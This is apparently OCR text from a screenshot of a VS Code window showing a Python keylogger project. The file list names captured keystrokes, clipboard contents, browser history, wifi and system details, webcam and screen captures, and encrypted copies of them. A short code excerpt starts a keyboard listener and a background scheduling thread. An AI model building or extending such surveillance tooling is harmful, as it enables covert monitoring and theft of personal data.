 File Edit Selection View Go Run ... keylog
EXPLORER
KEYLOG
.gitignore
audio.wav
browser_history.txt
clipboard.txt
clipboard.txt.encrypted
consolidated_log.txt
consolidated_log.txt.encrypted
key_log.txt
key_log.txt.encrypted
keylog.py 1, M
network_info.txt
README.md
requirements.txt M
screenshot_2024112623182... U
system_info.txt
system_info.txt.encrypted
webcam_20241126231834.p... U
wifi_info.txt
wifi_info.txt.encrypted
OUTLINE
TIMELINE
VS CODE PETS
4
1
keylog.py 1, M requirements.txt M
keylog.py > ...
241 # schedule.run_pending()
242 # time.sleep(1)
243
244 def run_scheduled_tasks():
245 while True:
246 schedule.run_pending()
247 time.sleep(1)
248
249 def start_keylogger():
250 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
251 listener.join()
252
253
254 schedule_thread = threading.Thread(target=run_scheduled_tasks)
255 schedule_thread.daemon = True
256 schedule_thread.start()
257
258 # Start the keylogger in the main thread
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS python
PS C:\Users\mrrac\OneDrive\Desktop\keylog> python keylog.py
main* 0 1 0 Ln 254, Col 48 Spaces: 4 UTF-8 CRLF {} Python 3.12.1 64-bit Go Live
1 21°C
Mostly cloudy
ENG
IN
23:28:20
26-11-2024